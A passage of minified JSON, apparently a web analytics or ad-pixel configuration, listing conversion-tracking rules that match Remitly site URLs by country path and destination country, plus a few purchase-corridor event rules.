ww.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"u